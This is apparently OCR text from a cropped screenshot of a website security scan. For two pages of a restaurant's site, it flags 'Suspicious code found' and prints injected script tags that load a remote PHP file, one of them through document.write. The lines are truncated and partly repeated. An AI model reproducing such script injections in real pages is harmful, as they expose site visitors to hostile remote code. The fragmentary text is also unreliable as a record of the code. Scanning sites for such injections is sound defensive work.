
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>
http://osteria-anni-
200 O
50.de/./plaintext/././assets/jq.js
Conten
Content
Suspicious code found
document.write('<script type="text/javascri
id=68354977"></script>');
http://osteria-anni-
200 O
50.de/./plaintext/././index.php
Conten
Content
Suspicious code found